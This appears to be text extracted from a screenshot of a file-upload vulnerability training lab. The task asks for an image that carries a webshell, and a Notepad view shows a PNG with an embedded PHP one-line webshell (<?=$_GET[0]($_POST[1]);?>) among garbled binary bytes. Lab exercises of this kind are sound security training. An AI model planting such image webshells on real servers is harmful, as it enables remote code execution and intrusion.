 Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一句话 或 webshell 代码。
2.使用文件包含漏洞能运行图片马中的恶意代码。
3.图片马要 .jpg , .png , .gif 三种后缀都上传成功才算过关！
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
17362.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?恚 `IDATH塩\<?=$_GET[0]($_POST[1]);?>X€亖羢^7